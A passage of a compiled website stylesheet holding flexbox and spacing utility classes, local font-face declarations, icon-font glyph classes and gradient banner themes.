      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
}

.flex-child-shrink {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

@media print, screen and (min-width: 48em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
  }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media print, screen and (min-width: 64em) {
  .large-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
  }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media screen and (min-width: 80em) {
  .xlarge-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .xlarge-flex-child-auto {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .xlarge-flex-child-grow {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
  }
  .xlarge-flex-child-shrink {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
  .xlarge-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .xlarge-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .xlarge-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .xlarge-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media screen and (min-width: 90em) {
  .xxlarge-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .xxlarge-flex-child-auto {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .xxlarge-flex-child-grow {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
  }
  .xxlarge-flex-child-shrink {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
  .xxlarge-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .xxlarge-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .xxlarge-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .xxlarge-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media screen and (min-width: 120em) {
  .xxxlarge-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .xxxlarge-flex-child-auto {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }
  .xxxlarge-flex-child-grow {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
  }
  .xxxlarge-flex-child-shrink {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
  .xxxlarge-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .xxxlarge-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .xxxlarge-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .xxxlarge-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

/*
|----------------------------------------------
| MAIN CONFIG FILE
|----------------------------------------------
*/
/*
|----------------------------------------------
| COLORS
|----------------------------------------------
|
*/
/*
|----------------------------------------------
| EASINGS
|----------------------------------------------
|
*/
/*
|----------------------------------------------
| FONTS
|----------------------------------------------
*/
@font-face {
  font-family: 'Geogrotesque';
  src: url(../fonts/geogrotesque/geogrotesque-light.woff2) format("woff2"), url(../fonts/geogrotesque/geogrotesque-light.woff) format("woff");
  font-weight: lighter;
  font-style: normal;
}

@font-face {
  font-family: 'Geogrotesque';
  src: url(../fonts/geogrotesque/geogrotesque-regular.woff2) format("woff2"), url(../fonts/geogrotesque/geogrotesque-regular.woff) format("woff");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Geogrotesque';
  src: url(../fonts/geogrotesque/geogrotesque-medium.woff2) format("woff2"), url(../fonts/geogrotesque/geogrotesque-medium.woff) format("woff");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Geogrotesque';
  src: url(../fonts/geogrotesque/geogrotesque-semibold.woff2) format("woff2"), url(../fonts/geogrotesque/geogrotesque-semibold.woff) format("woff");
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Geogrotesque';
  src: url(../fonts/geogrotesque/geogrotesque-bold.woff2) format("woff2"), url(../fonts/geogrotesque/geogrotesque-bold.woff) format("woff");
  font-weight: bold;
  font-style: normal;
}

/*
|----------------------------------------------
| FUNCTIONS
|----------------------------------------------
|
*/
/*  ╔══════════════════════════╗
    ╟   Icons                  ║
    ╚══════════════════════════╝    */
@font-face {
  font-family: "mt-icons";
  src: url("../fonts/icons/mt-icons.eot");
  src: url("../fonts/icons/mt-icons.eot?#iefix") format("embedded-opentype"), url("../fonts/icons/mt-icons.ttf") format("truetype"), url("../fonts/icons/mt-icons.woff") format("woff"), url("../fonts/icons/mt-icons.svg") format("svg");
}

@font-face {
  font-family: "TSIcons";
  src: url("../fonts/icons/ts_icons.eot");
  src: url("../fonts/icons/ts_icons.eot?#iefix") format("embedded-opentype"), url("../fonts/icons/ts_icons.ttf") format("truetype"), url("../fonts/icons/ts_icons.woff") format("woff"), url("../fonts/icons/ts_icons.svg") format("svg");
}

@font-face {
  font-family: "TSIcons2";
  src: url("../fonts/icons/ts_icons2.eot");
  src: url("../fonts/icons/ts_icons2.eot?#iefix") format("embedded-opentype"), url("../fonts/icons/ts_icons2.ttf") format("truetype"), url("../fonts/icons/ts_icons2.woff") format("woff"), url("../fonts/icons/ts_icons2.svg") format("svg");
}

@font-face {
  font-family: "TSIcons3";
  src: url("../fonts/icons/ts_icons3.eot");
  src: url("../fonts/icons/ts_icons3.eot?#iefix") format("embedded-opentype"), url("../fonts/icons/ts_icons3.ttf") format("truetype"), url("../fonts/icons/ts_icons3.woff") format("woff"), url("../fonts/icons/ts_icons3.svg") format("svg");
}

@font-face {
  font-family: "TSIcons4";
  src: url("../fonts/icons/ts_icons4.eot");
  src: url("../fonts/icons/ts_icons4.eot?#iefix") format("embedded-opentype"), url("../fonts/icons/ts_icons4.ttf") format("truetype"), url("../fonts/icons/ts_icons4.woff") format("woff"), url("../fonts/icons/ts_icons4.svg") format("svg");
}

/* Vars */
.i {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
  position: relative;
}

.i::after {
  display: inline-block;
  position: relative;
  font-family: 'mt-icons';
  font-weight: normal;
  font-variant: normal;
  font-style: normal;
  text-transform: none;
  font-size: 1rem;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.i-size-36::after {
  font-size: 2.25rem !important;
}

.i-pdf::after {
  content: '\e614';
  font-size: 2.125rem;
}

.i-plus::after {
  content: '\e615';
}

.i-minus::after {
  content: '\e623';
}

.i-plus-thick::after {
  content: '\e613';
}

.i-minus-thick::after {
  content: '\e600';
}

.i-check::after {
  content: "";
}

.i-check-thick::after {
  content: '\e61b';
  font-size: 1.125rem;
}

.i-check-thin::after {
  content: '\e622';
  font-size: 1.125rem;
}

.i-arrow-up::after {
  content: '\e629';
}

.i-arrow-down::after {
  content: '\e620';
}

.i-lsaquo::after {
  content: '\e62d';
}

.i-laquo::after {
  content: '\e630';
}

.i-raquo::after {
  content: '\e62f';
}

.i-rsaquo::after {
  content: '\e62e';
}

.i-triangle-up::after {
  content: "";
}

.i-triangle-down::after {
  content: "";
}

.i-reload::after {
  content: '\e609';
  font-size: 2.5rem;
}

@media print, screen and (min-width: 64em) {
  .i-reload::after {
    font-size: 1.875rem;
  }
}

.i-close::after {
  content: '\e624';
  font-size: 2.0625rem;
}

.i-search::after {
  content: '\e61c';
}

.i-grab::after {
  content: '\e611';
  font-size: 3.4375rem;
}

.i-insert::after {
  content: '\e603';
  font-size: 3.4375rem;
}

.i-swap::after {
  content: '\e601';
  font-size: 3.4375rem;
}

.i-grab-alt::after {
  content: '\e634';
  font-size: 2rem;
}

.i-insert-alt::after {
  content: '\e633';
  font-size: 2rem;
}

.i-swap-alt::after {
  content: '\e632';
  font-size: 2rem;
}

.i-add::after {
  content: '\e613';
  font-size: 2.375rem;
}

.i-add-user::after {
  content: '\e627';
  font-size: 3.125rem;
}

.i-add-user::before {
  background: #fff;
  color: #009EE3;
  display: inline-block;
  width: 2.125rem;
  height: 2.125rem;
  content: '';
  position: absolute;
  left: 0.5rem;
  top: 0.5rem;
}

.i-euro::after {
  content: '\e616';
  font-size: 5rem;
}

.i-user::after {
  content: '\e617';
}

.i-key::after {
  content: '\e604';
}

.i-lock::after {
  content: '\e60f';
}

.i-lock-q::after {
  content: '\e60f';
}

.i-remove::after {
  content: '\e62a';
}

/* social */
.i-google-plus::before {
  content: "\ea8b";
}

.i-facebook::before {
  content: "\ea90";
}

.i-twitter::before {
  content: "\ea96";
}

/* news cat */
.i-star::after {
  content: '\e607';
}

.i-alarm::after {
  content: '\e61e';
}

.i-network::after {
  content: '\e625';
}

.i-mouse::after {
  content: '\e606';
}

.i-tv::after {
  content: '\e608';
}

.i-tel::after {
  content: '\e61d';
}

.i-phone::after {
  content: '\e618';
}

.i-hart::after {
  content: '\e60d';
}

.i-hart-32 {
  position: relative;
  border: 2px solid #009EE3;
  color: #009EE3;
  margin: -0.25rem 0.9375rem 0 0;
  width: 2rem;
  height: 2rem;
  line-height: 29px;
  border-radius: 16px;
  text-align: center;
}

.i-hart-32::after {
  font-size: 1.25rem;
  position: absolute;
  left: 0.25rem;
  top: 0.3125rem;
}

.i-hart-58 {
  border: 2px solid #009EE3;
  color: #009EE3;
  margin: -0.25rem 0.9375rem 0 0;
  width: 3.625rem;
  height: 3.625rem;
  line-height: 81px;
  border-radius: 30px;
  text-align: center;
}

.i-hart-58::after {
  font-size: 2.5rem;
}

.i-new::after {
  content: '\e626';
}

.i-trash::after {
  content: '\e602';
}

/* Tooltips */
.i-help {
  margin: 0 0.5rem 0 0;
  position: relative;
}

.i-help.no-margin {
  margin: 0;
}

.i-help::after {
  content: '\e612';
  font-size: 1.875rem;
}

.i-help::before {
  background: #fff;
  color: #fff;
  display: inline-block;
  width: 1rem;
  height: 1rem;
  content: '';
  position: absolute;
  left: 0.375rem;
  top: 0.375rem;
}

.i-help:hover {
  color: #111;
}

@media print, screen and (min-width: 64em) {
  .i-help::after {
    font-size: 1.5rem;
  }
  .i-help::before {
    left: 0.25rem;
    top: 0.25rem;
  }
}

.tooltip .i-help {
  top: -0.125rem;
}

.i-doughnut::after {
  content: '\e631';
}

/* Collapse */
.i-plus,
.i-minus {
  margin: 0 0.5rem 0 0;
  color: #009EE3;
}

.i-plus::after,
.i-minus::after {
  font-size: 2.5rem;
}

.i-plus:hover,
.i-minus:hover {
  color: #111;
}

@media print, screen and (min-width: 64em) {
  .i-plus::after,
  .i-minus::after {
    font-size: 1.875rem;
  }
}

.collapse .i-plus, .collapse
.i-minus {
  top: -0.125rem;
}

/* More */
.i-arrow-right::after {
  content: '\e60a';
  font-size: 1.25rem;
}

.more .i-arrow-right {
  top: -0.0625rem;
  margin: 0 0 0 0.375rem;
}

.i-arrow-right-circle {
  background: #fff;
  color: #009EE3;
  display: inline-block;
  width: 2.25rem;
  height: 2.25rem;
}

.i-arrow-right-circle::after {
  font-size: 1.4375rem;
  line-height: 37px;
}

.i-arrow-right-circle-blue {
  background: #009EE3;
  color: #fff;
  display: inline-block;
  width: 1.375rem;
  height: 1.375rem;
}

.i-arrow-right-circle-blue::after {
  font-size: 1.25rem;
  line-height: 37px;
  color: #fff !important;
}

/* Confirmation */
.i-confirm {
  border: 2px solid #009EE3;
  width: 1.875rem;
  height: 1.875rem;
  line-height: 34px;
  text-align: center;
  border-radius: 50%;
}

.i-confirm::after {
  content: "";
  color: #009EE3;
  font-size: 1.25rem;
}

.msg .i::after {
  color: #009EE3;
  font-size: 2.5rem;
  top: -0.3125rem;
}

.msg .i-confirm::after {
  font-size: 1.25rem;
  top: 0;
}

/* ts icons */
.add-icon {
  display: inline-block;
}

[data-icon]::before {
  font-family: 'TSIcons';
  content: attr(data-icon);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1rem;
  -webkit-font-smoothing: antialiased;
}

[data-icon2]::before {
  font-family: 'TSIcons2';
  content: attr(data-icon2);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1em;
  -webkit-font-smoothing: antialiased;
}

[data-icon3]::before {
  font-family: 'TSIcons3';
  content: attr(data-icon3);
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 1em;
  -webkit-font-smoothing: antialiased;
}

/*
|----------------------------------------------
| MIXINS
|----------------------------------------------
| - circle mixin
| - triangle mixin
|
*/
/* stylelint-disable CssSyntaxError */
.margin-50 {
  margin: var(--spacing-50) !important;
}

.margin-top-50 {
  margin-top: var(--spacing-50) !important;
}

.margin-left-50 {
  margin-left: var(--spacing-50) !important;
}

.margin-right-50 {
  margin-right: var(--spacing-50) !important;
}

.margin-bottom-50 {
  margin-bottom: var(--spacing-50) !important;
}

.padding-50 {
  padding: var(--spacing-50) !important;
}

.padding-top-50 {
  padding-top: var(--spacing-50) !important;
}

.padding-left-50 {
  padding-left: var(--spacing-50) !important;
}

.padding-right-50 {
  padding-right: var(--spacing-50) !important;
}

.padding-bottom-50 {
  padding-bottom: var(--spacing-50) !important;
}

.margin-000 {
  margin: var(--spacing-000) !important;
}

.margin-top-000 {
  margin-top: var(--spacing-000) !important;
}

.margin-left-000 {
  margin-left: var(--spacing-000) !important;
}

.margin-right-000 {
  margin-right: var(--spacing-000) !important;
}

.margin-bottom-000 {
  margin-bottom: var(--spacing-000) !important;
}

.padding-000 {
  padding: var(--spacing-000) !important;
}

.padding-top-000 {
  padding-top: var(--spacing-000) !important;
}

.padding-left-000 {
  padding-left: var(--spacing-000) !important;
}

.padding-right-000 {
  padding-right: var(--spacing-000) !important;
}

.padding-bottom-000 {
  padding-bottom: var(--spacing-000) !important;
}

.margin-100 {
  margin: var(--spacing-100) !important;
}

.margin-top-100 {
  margin-top: var(--spacing-100) !important;
}

.margin-left-100 {
  margin-left: var(--spacing-100) !important;
}

.margin-right-100 {
  margin-right: var(--spacing-100) !important;
}

.margin-bottom-100 {
  margin-bottom: var(--spacing-100) !important;
}

.padding-100 {
  padding: var(--spacing-100) !important;
}

.padding-top-100 {
  padding-top: var(--spacing-100) !important;
}

.padding-left-100 {
  padding-left: var(--spacing-100) !important;
}

.padding-right-100 {
  padding-right: var(--spacing-100) !important;
}

.padding-bottom-100 {
  padding-bottom: var(--spacing-100) !important;
}

.margin-200 {
  margin: var(--spacing-200) !important;
}

.margin-top-200 {
  margin-top: var(--spacing-200) !important;
}

.margin-left-200 {
  margin-left: var(--spacing-200) !important;
}

.margin-right-200 {
  margin-right: var(--spacing-200) !important;
}

.margin-bottom-200 {
  margin-bottom: var(--spacing-200) !important;
}

.padding-200 {
  padding: var(--spacing-200) !important;
}

.padding-top-200 {
  padding-top: var(--spacing-200) !important;
}

.padding-left-200 {
  padding-left: var(--spacing-200) !important;
}

.padding-right-200 {
  padding-right: var(--spacing-200) !important;
}

.padding-bottom-200 {
  padding-bottom: var(--spacing-200) !important;
}

.margin-300 {
  margin: var(--spacing-300) !important;
}

.margin-top-300 {
  margin-top: var(--spacing-300) !important;
}

.margin-left-300 {
  margin-left: var(--spacing-300) !important;
}

.margin-right-300 {
  margin-right: var(--spacing-300) !important;
}

.margin-bottom-300 {
  margin-bottom: var(--spacing-300) !important;
}

.padding-300 {
  padding: var(--spacing-300) !important;
}

.padding-top-300 {
  padding-top: var(--spacing-300) !important;
}

.padding-left-300 {
  padding-left: var(--spacing-300) !important;
}

.padding-right-300 {
  padding-right: var(--spacing-300) !important;
}

.padding-bottom-300 {
  padding-bottom: var(--spacing-300) !important;
}

.margin-400 {
  margin: var(--spacing-400) !important;
}

.margin-top-400 {
  margin-top: var(--spacing-400) !important;
}

.margin-left-400 {
  margin-left: var(--spacing-400) !important;
}

.margin-right-400 {
  margin-right: var(--spacing-400) !important;
}

.margin-bottom-400 {
  margin-bottom: var(--spacing-400) !important;
}

.padding-400 {
  padding: var(--spacing-400) !important;
}

.padding-top-400 {
  padding-top: var(--spacing-400) !important;
}

.padding-left-400 {
  padding-left: var(--spacing-400) !important;
}

.padding-right-400 {
  padding-right: var(--spacing-400) !important;
}

.padding-bottom-400 {
  padding-bottom: var(--spacing-400) !important;
}

.margin-500 {
  margin: var(--spacing-500) !important;
}

.margin-top-500 {
  margin-top: var(--spacing-500) !important;
}

.margin-left-500 {
  margin-left: var(--spacing-500) !important;
}

.margin-right-500 {
  margin-right: var(--spacing-500) !important;
}

.margin-bottom-500 {
  margin-bottom: var(--spacing-500) !important;
}

.padding-500 {
  padding: var(--spacing-500) !important;
}

.padding-top-500 {
  padding-top: var(--spacing-500) !important;
}

.padding-left-500 {
  padding-left: var(--spacing-500) !important;
}

.padding-right-500 {
  padding-right: var(--spacing-500) !important;
}

.padding-bottom-500 {
  padding-bottom: var(--spacing-500) !important;
}

.margin-600 {
  margin: var(--spacing-600) !important;
}

.margin-top-600 {
  margin-top: var(--spacing-600) !important;
}

.margin-left-600 {
  margin-left: var(--spacing-600) !important;
}

.margin-right-600 {
  margin-right: var(--spacing-600) !important;
}

.margin-bottom-600 {
  margin-bottom: var(--spacing-600) !important;
}

.padding-600 {
  padding: var(--spacing-600) !important;
}

.padding-top-600 {
  padding-top: var(--spacing-600) !important;
}

.padding-left-600 {
  padding-left: var(--spacing-600) !important;
}

.padding-right-600 {
  padding-right: var(--spacing-600) !important;
}

.padding-bottom-600 {
  padding-bottom: var(--spacing-600) !important;
}

.margin-700 {
  margin: var(--spacing-700) !important;
}

.margin-top-700 {
  margin-top: var(--spacing-700) !important;
}

.margin-left-700 {
  margin-left: var(--spacing-700) !important;
}

.margin-right-700 {
  margin-right: var(--spacing-700) !important;
}

.margin-bottom-700 {
  margin-bottom: var(--spacing-700) !important;
}

.padding-700 {
  padding: var(--spacing-700) !important;
}

.padding-top-700 {
  padding-top: var(--spacing-700) !important;
}

.padding-left-700 {
  padding-left: var(--spacing-700) !important;
}

.padding-right-700 {
  padding-right: var(--spacing-700) !important;
}

.padding-bottom-700 {
  padding-bottom: var(--spacing-700) !important;
}

.margin-800 {
  margin: var(--spacing-800) !important;
}

.margin-top-800 {
  margin-top: var(--spacing-800) !important;
}

.margin-left-800 {
  margin-left: var(--spacing-800) !important;
}

.margin-right-800 {
  margin-right: var(--spacing-800) !important;
}

.margin-bottom-800 {
  margin-bottom: var(--spacing-800) !important;
}

.padding-800 {
  padding: var(--spacing-800) !important;
}

.padding-top-800 {
  padding-top: var(--spacing-800) !important;
}

.padding-left-800 {
  padding-left: var(--spacing-800) !important;
}

.padding-right-800 {
  padding-right: var(--spacing-800) !important;
}

.padding-bottom-800 {
  padding-bottom: var(--spacing-800) !important;
}

.no-margin {
  margin: 0 !important;
}

.no-margin-top {
  margin-top: 0 !important;
}

.no-margin-left {
  margin-left: 0 !important;
}

.no-margin-right {
  margin-right: 0 !important;
}

.no-margin-bottom {
  margin-bottom: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-top {
  padding-top: 0 !important;
}

.no-padding-left {
  padding-left: 0 !important;
}

.no-padding-right {
  padding-right: 0 !important;
}

.no-padding-bottom {
  padding-bottom: 0 !important;
}

.background-blue {
  background-image: -webkit-gradient(linear, right top, left top, from(#26dee5), color-stop(99%, #1399EB));
  background-image: -webkit-linear-gradient(right, #26dee5 0%, #1399EB 99%);
  background-image: linear-gradient(-90deg, #26dee5 0%, #1399EB 99%);
  color: #fff;
}

/*
|----------------------------------------------
| CLEARFIX
|----------------------------------------------
|
*/
.cf::before, .cf::after {
  content: " ";
  display: table;
}

.cf::after {
  clear: both;
}

/*
|----------------------------------------------
| FLOATS
|----------------------------------------------
|
*/
.left {
  float: left;
}

.right {
  float: right;
}

/*
|----------------------------------------------
| ORDERS
|----------------------------------------------
|
*/
.order .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

@media print, screen and (max-width: 47.99875em) {
  .order-small .order-small-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-small .order-small-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .medium-0,
  .desktop-only {
    display: none !important;
  }
}

.mobile-only {
  display: none;
}

@media print, screen and (max-width: 63.99875em) {
  .mobile-only {
    display: block;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .mobile-order-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .mobile-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media print, screen and (max-width: 63.99875em) {
  .mobile-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

/*
|----------------------------------------------
| THEMES
|----------------------------------------------
|
*/
.background-grey {
  background: var(--color-grey-100);
}

.banner-turn,
.banner-alt {
  padding: 1.375rem 1.5rem !important;
}

.banner-turn.gradient-blue, .banner-turn.gradient-pink, .banner-turn.gradient-orange,
.banner-alt.gradient-blue,
.banner-alt.gradient-pink,
.banner-alt.gradient-orange {
  border: none !important;
  color: var(--color-white);
}

.banner-turn.gradient-blue .text, .banner-turn.gradient-pink .text, .banner-turn.gradient-orange .text,
.banner-alt.gradient-blue .text,
.banner-alt.gradient-pink .text,
.banner-alt.gradient-orange .text {
  color: var(--color-white);
}

.banner-turn.gradient-blue .text p, .banner-turn.gradient-pink .text p, .banner-turn.gradient-orange .text p,
.banner-alt.gradient-blue .text p,
.banner-alt.gradient-pink .text p,
.banner-alt.gradient-orange .text p {
  color: var(--color-white);
}

.banner-turn.gradient-blue .icon .i, .banner-turn.gradient-pink .icon .i, .banner-turn.gradient-orange .icon .i,
.banner-alt.gradient-blue .icon .i,
.banner-alt.gradient-pink .icon .i,
.banner-alt.gradient-orange .icon .i {
  color: var(--color-white);
}

.banner-turn.gradient-blue .button, .banner-turn.gradient-blue .button-small,
.banner-turn.gradient-blue .button-tiny, .banner-turn.gradient-pink .button, .banner-turn.gradient-pink .button-small,
.banner-turn.gradient-pink .button-tiny, .banner-turn.gradient-orange .button, .banner-turn.gradient-orange .button-small,
.banner-turn.gradient-orange .button-tiny,
.banner-alt.gradient-blue .button,
.banner-alt.gradient-blue .button-small,
.banner-alt.gradient-blue .button-tiny,
.banner-alt.gradient-pink .button,
.banner-alt.gradient-pink .button-small,
.banner-alt.gradient-pink .button-tiny,
.banner-alt.gradient-orange .button,
.banner-alt.gradient-orange .button-small,
.banner-alt.gradient-orange .button-tiny {
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.banner-turn.gradient-blue .button:hover, .banner-turn.gradient-blue .button-small:hover,
.banner-turn.gradient-blue .button-tiny:hover, .banner-turn.gradient-pink .button:hover, .banner-turn.gradient-pink .button-small:hover,
.banner-turn.gradient-pink .button-tiny:hover, .banner-turn.gradient-orange .button:hover, .banner-turn.gradient-orange .button-small:hover,
.banner-turn.gradient-orange .button-tiny:hover,
.banner-alt.gradient-blue .button:hover,
.banner-alt.gradient-blue .button-small:hover,
.banner-alt.gradient-blue .button-tiny:hover,
.banner-alt.gradient-pink .button:hover,
.banner-alt.gradient-pink .button-small:hover,
.banner-alt.gradient-pink .button-tiny:hover,
.banner-alt.gradient-orange .button:hover,
.banner-alt.gradient-orange .button-small:hover,
.banner-alt.gradient-orange .button-tiny:hover {
  border: 2px solid var(--color-blue-200);
  background: var(--color-blue-200);
  color: var(--color-white) !important;
}

.banner-turn.gradient-blue .button.button-small.button-hollow.button-negative, .banner-turn.gradient-blue .button-small.button-hollow.button-negative,
.banner-turn.gradient-blue .button-small.button-hollow.button-negative.button-tiny, .banner-turn.gradient-pink .button.button-small.button-hollow.button-negative, .banner-turn.gradient-pink .button-small.button-hollow.button-negative,
.banner-turn.gradient-pink .button-small.button-hollow.button-negative.button-tiny, .banner-turn.gradient-orange .button.button-small.button-hollow.button-negative, .banner-turn.gradient-orange .button-small.button-hollow.button-negative,
.banner-turn.gradient-orange .button-small.button-hollow.button-negative.button-tiny,
.banner-alt.gradient-blue .button.button-small.button-hollow.button-negative,
.banner-alt.gradient-blue .button-small.button-hollow.button-negative,
.banner-alt.gradient-blue .button-small.button-hollow.button-negative.button-tiny,
.banner-alt.gradient-pink .button.button-small.button-hollow.button-negative,
.banner-alt.gradient-pink .button-small.button-hollow.button-negative,
.banner-alt.gradient-pink .button-small.button-hollow.button-negative.button-tiny,
.banner-alt.gradient-orange .button.button-small.button-hollow.button-negative,
.banner-alt.gradient-orange .button-small.button-hollow.button-negative,
.banner-alt.gradient-orange .button-small.button-hollow.button-negative.button-tiny {
  background: var(--color-white);
  color: var(--color-blue-200) !important;
}

.banner-turn.gradient-blue .button.button-small.button-hollow.button-negative:hover, .banner-turn.gradient-blue .button-small.button-hollow.button-negative:hover,
.banner-turn.gradient-blue .button-small.button-hollow.button-negative.button-tiny:hover, .banner-turn.gradient-pink .button.button-small.button-hollow.button-negative:hover, .banner-turn.gradient-pink .button-small.button-hollow.button-negative:hover,
.banner-turn.gradient-pink .button-small.button-hollow.button-negative.button-tiny:hover, .banner-turn.gradient-orange .button.button-small.button-hollow.button-negative:hover, .banner-turn.gradient-orange .button-small.button-hollow.button-negative:hover,
.banner-turn.gradient-orange .button-small.button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-blue .button.button-small.button-hollow.button-negative:hover,
.banner-alt.gradient-blue .button-small.button-hollow.button-negative:hover,
.banner-alt.gradient-blue .button-small.button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-pink .button.button-small.button-hollow.button-negative:hover,
.banner-alt.gradient-pink .button-small.button-hollow.button-negative:hover,
.banner-alt.gradient-pink .button-small.button-hollow.button-negative.button-tiny:hover,
.banner-alt.gradient-orange .button.button-small.button-hollow.button-negative:hover,
